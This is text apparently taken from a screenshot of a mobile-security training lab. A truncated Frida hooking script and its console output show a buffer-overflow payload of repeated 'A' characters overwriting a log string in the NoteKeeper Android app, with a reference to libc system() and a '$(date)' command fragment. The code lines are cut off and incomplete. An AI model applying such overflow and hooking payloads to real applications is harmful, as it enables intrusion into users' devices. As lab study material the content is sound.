 deneme.js - Visual Studio Code
File Edit Selection View Go Run Terminal Help
JS test.js ● JS deneme.js ×
home > sh4d0wless > Desktop > CTF > MobileHackingLab > mobilehackinglab_notekeeper > JS deneme.js > ...
1
2 lehackinglab.notekeeper.MainActivity");
3 g.String');
4 = function(str){
5 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAsh4d0wless");
6 th this arg ==> " + payload);
7 load);
8
9
10
11
12 ('libc.so', 'system'), {
13
14 g(args[0]);
15
16 - 0x100).toString(16);
17 ,{length: 300}));
18 m1 ==> " + param1);
19
0 0 0 Ln 11, Col 1 Spaces: 4 UTF-8 LF {} JavaScript
mobilehackinglab_notekeeper : frida — Konsole
File Edit View Bookmarks Settings Help
mobilehackinglab_notekeeper : frida Downloads : bash
sh4d0wless@paradise:~/Desktop/CTF/MobileHackingLab/mobilehackinglab_notekeeper$ frida -U -f com.mobilehackinglab.notekeeper -l deneme.js
____
/ _ | Frida 16.0.19 - A world-class dynamic instrumentation toolkit
| (_| |
> _ | Commands:
/_/ |_| help -> Displays the help system
. . . . object? -> Display information about 'object'
. . . . exit/quit -> Exit
. . . .
. . . . More info at https://frida.re/docs/home/
. . . .
. . . . Connected to Corellium Generic (id=10.11.1.1:5001)
Spawned `com.mobilehackinglab.notekeeper`. Resuming main thread!
[Corellium Generic::com.mobilehackinglab.notekeeper ]-> parse func called with this arg ==> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAsh4d0wless
0x7fcdd45450
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
7fcdd45350 00 00 00 00 00 00 f0 3f 00 00 00 00 00 00 00 00 .......?........
7fcdd45360 00 00 00 00 00 00 f0 3f 00 00 00 00 00 00 00 00 .......?........
7fcdd45370 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
7fcdd45380 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
7fcdd45390 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
7fcdd453a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
7fcdd453b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
7fcdd453c0 00 00 00 00 00 00 f0 3f 00 00 00 00 00 00 00 00 .......?........
7fcdd453d0 70 56 d4 cd 7f 00 00 00 44 3b fd 66 74 00 00 00 pV......D;.ft...
7fcdd453e0 00 00 00 00 00 00 00 00 6e 00 00 00 41 41 41 41 ........n...AAAA
7fcdd453f0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7fcdd45400 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7fcdd45410 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7fcdd45420 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7fcdd45430 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7fcdd45440 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7fcdd45450 73 68 34 64 30 77 6c 65 73 73 61 64 64 65 64 20 sh4d0wlessadded
7fcdd45460 61 74 20 24 28 64 61 74 65 29 22 00 00 00 00 00 at $(date)".....
7fcdd45470 00 00 00 00 00 00 00 00 00 00 00 00 ............
Log text overwritten by our payload.
RE Mo Jav × Adv Ne jav çev jav c -
mobilehackinglab.com/path-player?courseid=lab-n...
15 22
‹ previous next ›
Credits: 75
8:28
Note Keeper
AAAAAAAAAAAAAAAAAAAAAAAAAAA
123
Number of characters : 3
Tools Workspace Device